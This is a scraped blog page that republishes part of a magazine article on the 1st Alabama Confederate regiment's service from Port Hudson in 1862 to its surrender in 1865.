<p>On October 4, 1862, the 1st reported for duty at Port Hudson, La., on the Mississippi River. The depleted regiment entered Port Hudson with only 700 combat troops and a brass band. Less than half of those men were fit for active duty, the rest being too sick to participate in the fighting. The regiment served in Port Hudson as infantry and as heavy artillery during the siege. A small detachment from the regiment served as the Port Hudson “coast guard” operating small boats in the Mississippi River where they kept a lookout for Union forces. When not busy on lookout, the Alabamians used their small boats to go fishing, occasionally with the aid of artillery shells which became improvised depth charges that provided huge catches of tasty—possibly mangled—fish. </p>
<p>On March 14, 1863, as Union ships ran past the Port Hudson batteries, the regiment played a leading role in battering those vessels. According to one 1st Alabama veteran, Edward McMorries, “the scene became one of indescribable grandeur” as “the river and our line of fortifications looked like a solid sheet of electric glare and flame.” Unable to hear their officers over the horrific racket of artillery, the 1st’s gunners fell back on their training, loading and firing their cannons as quickly as possible without even trying to speak. Every man knew his duty and every man did his part. The Union fleet suffered dreadfully in sailing within range of the 1st Alabama’s expert gunners, and the Yellowhammer State boys congratulated themselves on a job well done. </p>
<p>Union forces returned to Port Hudson several weeks later and launched major assaults on May 27 and June 14, along with countless smaller attacks and constant artillery barrages. Members of the 1st Alabama took great pride in their work at Port Hudson, and one member of the regiment bragged that he and his comrades “repulsed with slaughter” every Union attack on their position. Major General Franklin Gardner, Port Hudson’s Confederate commander, praised the 1st Alabama for its “gallant conduct,” saying it was “deserving of highest praise.” </p>
<p>Despite the 1st’s courage and skill, the Federals slowly ground down the garrison. With Lt. Gen. John C. Pemberton’s surrender of Vicksburg, Miss., on July 4, 1863, Port Hudson became the last major Confederate stronghold on the Mississippi River. </p>
<p>Alone, surrounded, and nearly out of supplies, further resistance seemed futile. On July 9, 1863, Gardner surrendered Port Hudson and the 1st’s officers became prisoners of war once again, but this time the enlisted men were paroled and allowed to return home until they were exchanged. </p>
<p>On November 10, 1863, the 1st Alabama’s officers were again exchanged and assigned to service with the Department of the Gulf. The Alabamians helped defend Mobile Bay, patrolling the coast, manning the heavy artillery of Fort Gaines, and feasting on seafood that they supplemented with produce from a personal 10-acre vegetable garden. They saw little action, their most noteworthy moment coming when they executed a man they suspected was a Union spy. Confederate forces in Georgia needed reinforcements and the 1st Alabama received orders to stiffen the line. The regiment marched north but left its cannons behind. The men once known as “Bragg’s best artillerists” would serve as infantry for the remainder of the war. </p>
<p>On May 18, 1864, the 1st joined the Army of Tennessee near New Hope, Ga. Sherman’s blue-clad attackers gave the regiment little time to acclimate to its new home, launching a series of attacks on its positions on May 25–27. The 1st played an important role in the Atlanta Campaign, particularly at the Battle of Peachtree Creek on July 20, 1864. Nevertheless, Atlanta eventually fell to Union forces on September 2, 1864. </p>
<p>With Atlanta in Union hands, the 1st remained with the Army of Tennessee during its desperate offensive across Georgia, Alabama, and into Tennessee. The regiment crossed the Tennessee River near Florence, Ala., on November 20, 1864. As the Alabamians shuffled their bare feet across the snow-dusted ground, several ladies stood along the roadside, waving their handkerchiefs and crying. Decades later, a member of the regiment recalled that “their tears revealed that we were without any hope of success.” </p>
<p>At the <a href="https://www.historynet.com/franklin-battle-tour-guide/">Battle of Franklin</a> on November 30, the 1st Alabama formed on the Confederate right. The regiment had come within about a hundred yards of the Union position when the Federals unleashed a volley. The veteran Alabamians responded with “rebel yells” and charged forward without waiting for orders or bothering to fire. When they got to the Union breastworks, the Alabamians reached over the works and fired their rifles at the Federals at point-blank range. Without time to reload, the sons of Alabama resorted to grappling hand-to-hand with Federals from Indiana and Illinois. </p>
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="868" src="https://www.historynet.com/wp-content/uploads/2023/09/1st-alabama-pows-sketch-acw-winter-2024-1024x868.jpg" alt="Sketch of 1st Alabama prisoners" class="wp-image-13794305" srcset="https://www.historynet.com/wp-content/uploads/2023/09/1st-alabama-pows-sketch-acw-winter-2024-1024x868.jpg 1024w, https://www.historynet.com/wp-content/uploads/2023/09/1st-alabama-pows-sketch-acw-winter-2024-300x254.jpg 300w, https://www.historynet.com/wp-content/uploads/2023/09/1st-alabama-pows-sketch-acw-winter-2024-768x651.jpg 768w, https://www.historynet.com/wp-content/uploads/2023/09/1st-alabama-pows-sketch-acw-winter-2024-1200x1017.jpg 1200w, https://www.historynet.com/wp-content/uploads/2023/09/1st-alabama-pows-sketch-acw-winter-2024-400x339.jpg 400w, https://www.historynet.com/wp-content/uploads/2023/09/1st-alabama-pows-sketch-acw-winter-2024-50x42.jpg 50w, https://www.historynet.com/wp-content/uploads/2023/09/1st-alabama-pows-sketch-acw-winter-2024.jpg 1387w" sizes="(max-width: 1024px) 100vw, 1024px"/><figcaption class="wp-element-caption">In his diary, published postwar, Captain Alpheus Baker of the Eufala Rifles included this sketch of fellow 1st Alabama prisoners of war playing cards while detained in a Union prison.<br />
 (Library of Congress)</figcaption></figure>
<p>According to one veteran of the regiment, the Federals vastly outnumbered their attackers, but “men have never been made so brave as to be wholly unmoved by such audacity as the Confederates exhibited.” For a short time, the battle’s outcome hung in the balance at the bottom of a muddy ditch. Quantity, however, proved to have a quality all its own, as the Federals used their numerical advantages to force the Alabamians to retreat with heavy losses. The Union army evacuated Franklin that night , falling back toward Union-occupied Nashville, followed closely by the Army of Tennessee’s shattered remnants. </p>
<p>At the Battle of Nashville on December 15-16, 1864, the 1st again faced heavy fighting, serving near the center of the Confederate line on the battle’s opening day and withdrawing only when ordered to retreat. On the second day, the Alabamians once more found themselves near the center of the fighting. They successfully repelled repeated Union attacks until realizing in horror that the Confederate left flank was disintegrating, forcing members of the regiment to flee to avoid capture. On December 24, after a long and difficult retreat, survivors joined the remnants of the Army of Tennessee just south of the Tennessee River. </p>
<p>In 1865, the 1st Alabama received orders to join Confederate forces assembling in North Carolina for a last stand. Of the more than 3,800 men who had once served in the regiment, only about 100 were left—but those 100 or so answered the call. In what would be the Army of Tennessee’s final battle and the war’s last major clash, the 1st fought at Bentonville, N.C., on March 19-21, 1865. </p>
<p>With the surrender of the Army of Northern Virginia, and the collapse of the Confederate government, the war was all but over. On April 26, 1865, the 1st Alabama surrendered along with the rest of the Army of Tennessee. After more than four years of war, the regiment’s handful of survivors returned home to rebuild their lives and their communities.</p>
<div class="wp-block-group alignfull magazine-source is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns magazine-source__columns is-layout-flex wp-container-6 wp-block-columns-is-layout-flex">
<div class="wp-block-column magazine-source__image is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="600" height="600" src="https://www.historynet.com/wp-content/uploads/2022/10/ACW-TeasePromoImage.gif" alt="" class="wp-image-13786733"/></figure>
</div>
</div>
<div class="wp-block-column magazine-source__content is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading" id="h-this-article-first-appeared-in-america-s-civil-war-magazine">This article first appeared in America’s Civil War magazine</h2>
<p><a href="https://www.facebook.com/americascivilwar" target="_blank" rel="noopener"><img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="32" height="32" title="America's Civil War magazine on Facebook" src="https://app-rsrc.getbee.io/public/resources/social-networks-icon-sets/t-circle-white/facebook@2x.png" alt="America's Civil War magazine on Facebook"/></a>   <a href="https://www.twitter.com/acwmag" target="_blank" rel="noopener"><img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="32" height="32" title="America's Civil War magazine on Twitter" src="https://app-rsrc.getbee.io/public/resources/social-networks-icon-sets/t-circle-white/twitter@2x.png" alt="America's Civil War magazine on Twitter"/></a></p>
</div>
</div>
</div></div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />[ad_2]<br />
<br /><a href="https://www.historynet.com/1st-alabama-confederate-regiment/">Source link </a></p>
<div class="blog-footer">
    

</div><!-- .entry-footer -->
</div>		</div>
	</article><!-- #post-204086 -->
			
		<div class=" d-flex justify-content-between nicol-navigation-post">
			<div class="nicol-portfolio-navigation-prev">
				<a class="nicol-btn nicol-prev-btn  nicol-btn-link ajax-effect-link" href="https://fromermediagroup.com/2023/11/07/how-ai-could-lead-to-a-better-understanding-of-the-brain/">
					<span class="nicol-btn-line-holder">
						<i class="fas fa-chevron-left"></i>
						<span class="nicol-btn-line"></span>
						<span class="nicol-btn-text">Prev</span>
						<span class="nicol-btn-line-hidden"></span>
						
					</span></a>
			</div>
							<div class="nicol-portfolio-navigation-list">
					<a class="ajax-effect-link" href="https://fromermediagroup.com/2023/11/07/from-apprentices-of-war-to-hardened-veterans/">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
							<circle cx="2" cy="2" r="2" fill="white"></circle>
							<circle cx="10" cy="2" r="2" fill="white"></circle>
							<circle cx="18" cy="2" r="2" fill="white"></circle>
							<circle cx="2" cy="10" r="2" fill="white"></circle>
							<circle cx="10" cy="10" r="2" fill="#FF7272"></circle>
							<circle cx="18" cy="10" r="2" fill="white"></circle>
							<circle cx="2" cy="18" r="2" fill="white"></circle>
							<circle cx="10" cy="18" r="2" fill="white"></circle>
							<circle cx="18" cy="18" r="2" fill="white"></circle>
						</svg>
					</a>
				</div>
						<div class="nicol-portfolio-navigation-next">
				<a class="nicol-btn  nicol-btn-link ajax-effect-link" href="https://fromermediagroup.com/2023/11/07/seadrvnk-delivers-thundering-bass-tech-house-single-get-you-paid/">
					<span class="nicol-btn-line-holder">
						<span class="nicol-btn-line-hidden"></span>
						<span class="nicol-btn-text">Next</span>
						<span class="nicol-btn-line"></span>
						<i class="fas fa-chevron-right"></i>
					</span>
				</a>
			</div>
		</div>
		

	</div><!-- MagenetMonetization 4 -->	<div class="col-xl-4 col-sm-12 mt-5 mt-xl-0 sidebar-service-right">
			<aside id="secondary" class="primary-sidebar widget-area">
		<h2 class="screen-reader-text">Asides</h2>
		<!-- MagenetMonetization 5 --><div id="block-2" class="blog_widget widget widget_block widget_search show-ajax"><form role="search" method="get" action="https://fromermediagroup.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- MagenetMonetization 5 --><div id="block-3" class="blog_widget widget widget_block show-ajax">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/30/dont-miss-gohighlevels-exclusive-end-of-year-promotion-2024/">Don’t Miss GoHighLevel’s Exclusive End-of-Year Promotion 2024!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/23/why-partnering-with-fromer-media-group-is-the-best-decision-for-your-business/">Why Partnering with Fromer Media Group is the Best Decision for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/23/unlocking-the-power-of-media-how-fromer-media-group-transforms-brands/">Unlocking the Power of Media: How Fromer Media Group Transforms Brands</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/23/how-fromer-media-group-is-revolutionizing-digital-marketing/">How Fromer Media Group is Revolutionizing Digital Marketing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/23/digital-transformation-how-fromer-media-group-drives-success/">Digital Transformation: How Fromer Media Group Drives Success</a></li>
</ul></div></div>
</div><!-- MagenetMonetization 5 --><div id="block-6" class="blog_widget widget widget_block show-ajax">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-152"><a href="https://fromermediagroup.com/category/angular/">Angular</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://fromermediagroup.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://fromermediagroup.com/category/art-theater/">Art &amp; Theater</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://fromermediagroup.com/category/bitcoin-crypto/">Bitcoin &amp; Crypto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fromermediagroup.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://fromermediagroup.com/category/tie-business/">Business</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://fromermediagroup.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://fromermediagroup.com/category/coding/">Coding</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://fromermediagroup.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://fromermediagroup.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://fromermediagroup.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://fromermediagroup.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://fromermediagroup.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://fromermediagroup.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://fromermediagroup.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://fromermediagroup.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://fromermediagroup.com/category/gadget/">Gadget</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://fromermediagroup.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://fromermediagroup.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://fromermediagroup.com/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://fromermediagroup.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fromermediagroup.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://fromermediagroup.com/category/law-legal/">Law/Legal</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fromermediagroup.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://fromermediagroup.com/category/market/">Market</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://fromermediagroup.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://fromermediagroup.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://fromermediagroup.com/category/movie/">Movie</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://fromermediagroup.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://fromermediagroup.com/category/national/">National</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://fromermediagroup.com/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://fromermediagroup.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fromermediagroup.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://fromermediagroup.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://fromermediagroup.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://fromermediagroup.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://fromermediagroup.com/category/seo-blog/">SEO &amp; BLOG</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://fromermediagroup.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://fromermediagroup.com/category/tie-tech/">Tech</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://fromermediagroup.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://fromermediagroup.com/category/ui-ux/">UI/UX</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://fromermediagroup.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fromermediagroup.com/category/website/">Website</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://fromermediagroup.com/category/world-news/">World News</a>
</li>
</ul></div></div>
</div>	</aside><!-- #secondary -->
</div>					</div>
				</div>
			</main><!-- #primary -->
		</div>

	</div>
</div>
<!-- wmm d -->		<div data-elementor-type="wp-post" data-elementor-id="7394" class="elementor elementor-7394">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-3306f76 elementor-section-content-bottom elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3306f76" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3b30da layouts-column-mobile-align-center layouts-column-align-inherit layouts-section-position-none" data-id="a3b30da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-5f75319 elementor-widget elementor-widget-image" data-id="5f75319" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="275" height="58" src="https://fromermediagroup.com/wp-content/uploads/2022/01/fromermediagroup.png" class="attachment-full size-full wp-image-30808" alt="" sizes="(min-width: 960px) 75vw, 100vw" />													</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-993da2c elementor-widget elementor-widget-heading" data-id="993da2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2023. All Rights Reserved.</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69b7121 layouts-column-align-inherit layouts-section-position-none" data-id="69b7121" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-e61ae34 elementor-widget elementor-widget-heading" data-id="e61ae34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="mailto:%20info@fromermediagroup.com">info@fromermediagroup.com</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<!-- === back-to-top === -->
<div id="back-to-top" class="back-to-top">
	<a class="top" id="top" href="#">
		<span class="text-top">Top</span>
		<span class="dot-circle"></span>
	</a>
</div>
<!-- === back-to-top End === -->
</div><!-- #page -->
</div>
<div class="transition-cover-layer"></div>
<div class="transition-loading-bar"></div>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		     <script type="text/javascript">
        jQuery(function($) {

            // On "added_to_cart" live event
            $(document.body).on('added_to_cart', function(a, b, c, d) {

                var prod_id = d.data('product_id'), // Get the product name
                    prod_qty = d.data('quantity'), // Get the quantity
                    prod_name = d.data('product_name'); // Get the product name

                Swal.fire({
                    title: 'Added to cart!',
                    text: prod_name,
                    icon: 'success',
                    showCancelButton: true,
                    confirmButtonColor: 'var(--color-theme-primary)',
                    cancelButtonColor: 'var(--color-theme-secondary)',
                    confirmButtonText: '<span class="nicol-btn-line-holder"><span class="nicol-btn-line-hidden"></span>       <span class="nicol-btn-text">Checkout</span><span class="nicol-btn-line"></span><i class="fas fa-chevron-right"></i></span>',
                    cancelButtonText: '<span class="nicol-btn-line-holder"><span class="nicol-btn-line-hidden"></span>       <span class="nicol-btn-text">Continue shopping</span><span class="nicol-btn-line"></span><i class="fas fa-chevron-right"></i></span>',
                    customClass: {
                        confirmButton: 'popup-btn-checkout nicol-btn',
                        cancelButton: 'popup-btn-continue nicol-btn',
                    },
                    showClass: {
                        popup: 'animated fadeIn',
                    },
                    hideClass: {
                        popup: 'animated fadeOut',
                    }
                }).then((result) => {

                    if (result.value) {
                        window.location.href = 'https://fromermediagroup.com/checkout/';
                    }
                });
            });
        });
    </script>

                            <div id="full-header" class="iqonic-custom-layouts hidden-custom-layout  iqonic-custom-layout-c0979a9 top-slide"  style=display:none;>
                                                            <button class="btn-close">
                                                                            <i class="fas fa-times"></i>
                                                                    </button>
                                                        <div class="sidebar-scrollbar">
                                		<div data-elementor-type="wp-post" data-elementor-id="9683" class="elementor elementor-9683">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-085562b elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="085562b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4df9f2b layouts-column-align-inherit layouts-section-position-none" data-id="4df9f2b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f40929 layouts-column-align-inherit layouts-section-position-none" data-id="0f40929" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-5226530 animation-step elementor-widget elementor-widget-iqonic_navigation" data-id="5226530" data-element_type="widget" data-widget_type="iqonic_navigation.default">
				<div class="elementor-widget-container">
			<div class="widget-nav-menu  menu-align-center">
                <div class="nicol-mobile-menu nicol-navigation-burger  menu-open  vertical-menu-layout menu-style-one">
                <nav class="nicol-menu-wrapper mobile-menu">
                    <div class="navbar">
                        <div class="menu-new-wrapper row align-items-center">
                            <div class="menu-scrollbar verticle-mn yScroller col-lg-12">
                                <div class="nicol-full-menu">
                                    <div class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="navbar-nav top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30795"><a href="https://fromermediagroup.com/category/news/" class="ajax-effect-link">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30796"><a href="https://fromermediagroup.com/category/press-release/" class="ajax-effect-link">Press Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30798"><a href="https://fromermediagroup.com/category/tie-business/" class="ajax-effect-link">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202839"><a href="https://fromermediagroup.com/category/bitcoin-crypto/" class="ajax-effect-link">Bitcoin &amp; Crypto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202843"><a href="#" class="ajax-effect-link">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202841"><a href="https://fromermediagroup.com/category/market/" class="ajax-effect-link">Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202840"><a href="https://fromermediagroup.com/category/finance/" class="ajax-effect-link">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202842"><a href="https://fromermediagroup.com/category/money/" class="ajax-effect-link">Money</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30797"><a href="https://fromermediagroup.com/category/tie-tech/" class="ajax-effect-link">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202844"><a href="https://fromermediagroup.com/category/apps/" class="ajax-effect-link">Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202845"><a href="https://fromermediagroup.com/category/gadget/" class="ajax-effect-link">Gadget</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="https://fromermediagroup.com/category/gaming/" class="ajax-effect-link">Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202846"><a href="https://fromermediagroup.com/category/mobile/" class="ajax-effect-link">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://fromermediagroup.com/category/science/" class="ajax-effect-link">Science</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30834"><a href="https://fromermediagroup.com/category/entertainment/" class="ajax-effect-link">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202858"><a href="https://fromermediagroup.com/category/art-theater/" class="ajax-effect-link">Art &amp; Theater</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202859"><a href="https://fromermediagroup.com/category/gambling/" class="ajax-effect-link">Gambling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202860"><a href="https://fromermediagroup.com/category/gaming/" class="ajax-effect-link">Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="https://fromermediagroup.com/category/movie/" class="ajax-effect-link">Movie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30837"><a href="https://fromermediagroup.com/category/music/" class="ajax-effect-link">Music</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202863"><a href="#" class="ajax-effect-link">SHOWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30794"><a href="https://fromermediagroup.com/category/blog/" class="ajax-effect-link">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202837"><a href="https://fromermediagroup.com/category/lifestyle/" class="ajax-effect-link">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202847"><a href="https://fromermediagroup.com/category/celebrity/" class="ajax-effect-link">Celebrity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202848"><a href="https://fromermediagroup.com/category/culture/" class="ajax-effect-link">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202849"><a href="https://fromermediagroup.com/category/education/" class="ajax-effect-link">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202850"><a href="https://fromermediagroup.com/category/fashion/" class="ajax-effect-link">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202851"><a href="https://fromermediagroup.com/category/food/" class="ajax-effect-link">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202852"><a href="https://fromermediagroup.com/category/health/" class="ajax-effect-link">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202853"><a href="https://fromermediagroup.com/category/nature/" class="ajax-effect-link">Nature</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202854"><a href="https://fromermediagroup.com/category/religion/" class="ajax-effect-link">Religion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202855"><a href="https://fromermediagroup.com/category/shopping/" class="ajax-effect-link">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202856"><a href="https://fromermediagroup.com/category/travel/" class="ajax-effect-link">Travel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202838"><a href="https://fromermediagroup.com/category/real-estate/" class="ajax-effect-link">Real Estate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202857"><a href="#" class="ajax-effect-link">CLASSIFIED</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </nav><!-- #site-navigation -->
            </div>
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-077ae68 layouts-column-align-inherit layouts-section-position-none" data-id="077ae68" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2977a96 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2977a96" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70e2100 layouts-column-align-inherit layouts-section-position-none" data-id="70e2100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-d110a11 elementor-absolute elementor-widget__width-initial animated-slow elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="d110a11" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
    
        <!-- parellex effect main wrapper -->
        <div data-style="style-one" class="box-parent parallax-shape nicol-shape-style-1">
            <div class="pattern-block" data-depth="0.1">
                <img src="https://fromermediagroup.com/wp-content/uploads/2022/01/element.png" title="element" alt="image" loading="lazy" />            </div>
        </div>
    </div>		</div>
				</div>
